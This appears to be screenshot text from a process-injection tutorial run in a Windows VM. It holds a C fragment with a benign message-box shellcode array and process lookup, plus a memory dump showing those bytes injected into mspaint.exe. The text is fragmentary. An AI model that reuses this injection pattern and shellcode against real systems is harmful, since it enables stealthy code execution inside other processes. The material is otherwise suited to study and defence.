 int main(int argc, char* argv[]) {
unsigned char my_payload[] =
// 64-bit meow-meow messagebox
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
STARTUPINFOEXA si;
PROCESS_INFORMATION pi;
SIZE_T st;
int pid = findMyProc(argv[1]);
if (pid) {
printf("PID = %d\n", pid);
}
win10-x64 (pers-default-file) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
mspaint.ex
mspaint.exe (4720) (0x272e3310000 - 0x272e3311000)
General Stati
Hide free
Base addre
0x7ffb0e6f
0x7ffb0e18
0x7ffb0dc0
0x7ffb0d2c
0x7ffb0d2c
0x7ffb0cf3
0x7ffb0c08
0x7ffb0b9e
0x7ffb0b60
0x7ffb0ae3
0x7ffb0ad9
0x7ffb0a80
0x7ffb0905
0x7ffb08d6
0x7ffb06fb
0x7ffb06cfa
0x7ffafae7
0x7ffadcb7
0x7ffadcb76000
00000000 fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41
00000010 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52
00000020 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a
00000030 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1
00000040 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e
00000050 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0
00000060 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49
00000070 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d
00000080 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75
00000090 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b .>L.L$.E9.u.X>D.
000000a0 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c @$I..f>A..H>D.@.
000000b0 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e I..>A...H..AXAX^
000000c0 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 YZAXAYAZH.. AR..
000000d0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 XAYZ>H...I...]I.
000000e0 c1 00 00 00 00 3e 48 8d 95 1a 01 00 00 3e 4c 8d .....>H......>L.
000000f0 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 .%...H1.A.E.V...
00000100 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 ...*.A.......H..
00000110 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a (<.|....u..G.roj
00000120 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 .YA....Meow-meow
00000130 21 00 3d 5e 2e 2e 5e 3d 00 00 00 00 00 00 00 00 !.=^..^=........
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
=^..^=
Meow-meow!
OK
Re-read Write Go to... 16 bytes per row Save... Close
Close
CPU Usage: 3.80% Physical memory: 1.06 GB (34.07%) Processes: 59
2:29 AM
9/7/2022
Right Ctrl